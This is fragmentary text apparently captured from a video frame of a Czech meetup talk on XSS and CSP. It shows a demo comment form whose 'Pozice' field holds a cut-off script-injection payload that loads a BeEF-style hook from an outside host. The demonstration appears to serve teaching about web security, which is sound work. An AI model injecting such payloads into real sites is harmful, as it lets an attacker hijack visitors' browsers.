 #posobota
ejte komentář
Jméno:
hekr
Pozice:
<script src=https://beef.xss.sk:808
Komentář:
Děkujeme!
Přidat komentář
zuje Michal Špaček, @spazef0rze. Tento web slouží pouze ke studijním účelům, nenabádám k trestné činnos
Pokladny Pokl.c...
Report URI: CSP ...
mc [spaze@snaf...
ubuntu@demo-...
ubuntu@d
MICHAL ŠPAČEK
XSS PHP CSP ETC
OMG WTF BBQ
nette
FRAMEWORK
104 @ České Budějovice
Poslední
sobota